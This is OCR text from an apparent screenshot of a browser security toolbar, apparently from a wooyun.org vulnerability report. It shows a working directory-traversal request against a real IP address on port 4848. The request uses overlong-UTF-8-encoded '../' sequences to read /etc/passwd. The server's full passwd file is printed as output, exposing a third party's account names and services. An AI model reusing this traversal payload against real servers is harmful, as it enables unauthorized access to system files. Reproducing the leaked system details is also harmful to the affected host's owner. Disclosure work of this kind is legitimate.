 https://42.62.79.145:4848//theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae 百度 <Ctrl+K>
访问最多 FreeBuf.COM | 关注... 91Ri.org_我的安全攻... T00LS - 专注网络安全 安全参考 安全脉搏 Sh4dow's Blog Exploiting Windows ... yuange1975_新浪博客 百度一下，你就知道 feedly Objectif Sécurité - O... Sh4dow - 腾讯
INT SQL XSS Encryption Encoding Other
Load URL 42.62.79.145:4848//theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd
Split URL
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
whoopsie:x:103:106::/nonexistent:/bin/false
landscape:x:104:109::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
ubuntu:x:1000:1000:ubuntu,,,:/home/ubuntu:/bin/bash
ntp:x:106:113::/home/ntp:/bin/false
snmp:x:107:114::/var/lib/snmp:/bin/false
logstash-forwarder:x:999:999:logstash-forwarder Service User:/var/lib/logstash-forwarder:/usr/sbin/nologin
zabbix:x:108:115::/var/lib/zabbix/:/bin/false
postfix:x:109:117::/var/spool/postfix:/bin/false
mysql:x:110:119:MySQL Server,,,:/nonexistent:/bin/false
node:x:1001:1001::/home/node:/bin/sh
www.wooyun.org